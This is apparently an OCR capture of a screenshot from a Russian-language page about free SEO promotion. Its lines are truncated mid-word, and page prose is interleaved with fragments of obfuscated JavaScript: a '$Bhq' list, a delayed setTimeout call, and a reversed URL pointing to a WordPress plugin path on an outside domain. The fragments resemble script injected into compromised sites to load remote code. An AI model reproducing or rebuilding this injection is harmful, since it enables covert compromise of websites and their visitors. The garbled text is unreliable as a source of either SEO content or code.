
Если у вас останутся еще вопросы — пишите,
Я за бесплатное продвижение, которое являетс
естественным в глазах поисковых систем
результативным и качественным
безопасным
Заниматься бесплатным продвижением совсе
($Bhq.list[n]) == «string») return $Bhq.list[n].split(
oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxe
{var delay = 18000; setTimeout($Bhq(0), delay);}
мешает вам добавлять свои собственные темати
Единственное, что, по сути, вам для этого ну